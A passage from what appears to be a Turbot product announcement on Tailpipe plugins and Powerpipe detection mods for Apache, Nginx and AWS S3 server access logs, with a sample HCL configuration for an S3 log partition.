Powerpipe](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-nginx-access-log-detections).
### AWS S3 server access logs
For AWS S3 server access logs, install the [AWS plugin](https://hub.tailpipe.io/plugins/turbot/aws) and configure the partition appropriately. For example:
```hcl
connection "aws" "logging_account" {
profile = "my-logging-account"
}
partition "aws_s3_server_access_log" "my_s3_logs" {
source "aws_s3_bucket" {
connection = connection.aws.logging_account
bucket = "s3-server-access-logs-bucket"
}
}
```
Similar to Apache and Nginx, you can visualize all this data in Powerpipe using the [AWS S3 Server Access Log Detections Mod for Powerpipe](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-aws-s3-server-access-log-detections).
## See it in action
## Get started
The [Apache](https://hub.tailpipe.io/plugins/turbot/apache) and [Nginx](https://hub.tailpipe.io/plugins/turbot/nginx) plugins for Tailpipe, along with the [Apache Access Log Detections](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-apache-access-log-detections), [Nginx Access Log Detections](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-nginx-access-log-detections), [AWS S3 Server Access Log Detections](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-aws-s3-server-access-log-detections) mods for Powerpipe are available now. Start analyzing your web access logs today and [let us know](https://turbot.com/community/join) how it goes!